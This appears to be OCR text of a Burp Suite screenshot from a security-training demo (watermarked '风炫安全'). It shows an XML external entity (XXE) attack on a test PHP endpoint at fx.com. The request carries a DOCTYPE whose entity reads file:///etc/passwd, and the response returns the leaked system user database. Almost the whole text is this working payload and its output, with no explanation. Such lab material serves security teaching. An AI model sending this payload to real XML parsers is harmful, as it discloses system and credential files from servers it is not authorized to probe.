 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://fx.com ?
Request
Raw Params Headers Hex XML
POST /xxe/x2.php HTTP/1.1
Host: fx.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY fengxuan SYSTEM "file:///etc/passwd"> ]>
<creds>&fengxuan;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.19.5
Date: Thu, 31 Dec 2020 09:30:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 6946
##
# User Database
#
# Note that this file is consulted directly only when the system is
running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
? < + > Type a search term 0 matches
风炫安全
Done 7,131 bytes | 11 millis